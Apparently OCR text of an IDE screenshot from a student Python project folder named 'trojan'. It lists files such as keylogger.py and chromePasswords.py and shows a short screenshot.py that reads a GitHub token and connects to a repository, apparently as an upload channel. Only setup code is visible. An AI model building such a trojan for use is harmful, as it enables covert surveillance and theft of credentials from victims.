 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project
github_test2.py screenshot.py config.txt keylogger.py testTime.py toinstallwithpip.txt zipper.py dezipper.py systeminfo.py
Project
Commit
Pull Requests
Bookmarks
Structure
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
chromePasswords.py
config.txt
dezipper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
lock.py
screenshot.py
systeminfo.py
test.py
1 import pyautogui
2 from datetime import datetime
3 import os
4 from github.MainClass import Github
5
6
1 usage
7 def read_access_token():
8 with open('config.txt', 'r') as file:
9 access_tok = file.read().strip()
10 return access_tok
11
12
13 # Read the access token from the file
14 access_token = read_access_token()
15
16 # Initialize GitHub object
17 g = Github(access_token)
18 repo = g.get_user().get_repo("pythontest")
19 print(repo)
20 # Directory
1 3
Database
SciView
GitHub Copilot
Notifications
read_access_token() with open('config.txt', 'r') as...
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 12:28
27/05/2023